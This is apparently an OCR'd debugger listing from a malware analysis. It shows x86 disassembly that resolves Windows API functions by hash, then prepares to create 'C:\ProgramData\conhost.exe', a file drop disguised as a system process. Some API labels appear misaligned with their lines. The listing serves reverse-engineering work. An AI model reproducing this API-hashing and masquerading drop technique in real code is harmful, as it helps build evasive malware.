 07662680 55 push ebp
07662681 8BEC mov ebp,esp
07662683 83EC 60 sub esp,60
07662686 56 push esi
07662687 57 push edi
07662688 68 65506736 push 36675065
0766268D E8 4EFFFFFF call <resolve_api> CreateProcessW
07662692 68 03DD4098 push 9840DD03
07662697 8BF8 mov edi,eax
07662699 E8 42FFFFFF call <resolve_api> GetProcAddress
0766269E 68 271B595E push 5E591B27
076626A3 E8 38FFFFFF call <resolve_api>
076626A8 68 A948B1FE push FEB148A9 LoadLibraryA
076626AD E8 2EFFFFFF call <resolve_api> CreateFileW
076626B2 68 DD81FAD5 push D5FA81DD
076626B7 8945 FC mov dword ptr ss:[ebp-4],eax
076626BA E8 21FFFFFF call <resolve_api>
076626BF 68 3197A2DA push DAA29731
076626C4 8BF0 mov esi,eax
076626C6 E8 15FFFFFF call <resolve_api> WriteFile
076626CB 83C4 18 add esp,18
076626CE 8945 F8 mov dword ptr ss:[ebp-8],eax
076626D1 85FF test edi,edi
076626D3 75 0F jne 76626E4
076626D5 68 69347736 push 36773469
076626DA E8 01FFFFFF call <resolve_api>
076626DF 83C4 04 add esp,4
076626E2 8BF8 mov edi,eax
076626E4 6A 00 push 0
076626E6 6A 06 push 6
076626E8 6A 02 push 2
076626EA 6A 00 push 0
076626EC 6A 00 push 0
076626EE 68 00000040 push 40000000
076626F3 FF75 08 push dword ptr ss:[ebp+8] [ebp+8]:L"C:\\ProgramData\\conhost.exe"
EIP 076626F6 FF55 FC call dword ptr ss:[ebp-4]
dword ptr ss:[ebp-4]=[029CF610 <&CreateFileW>]=<kernelbase.CreateFileW>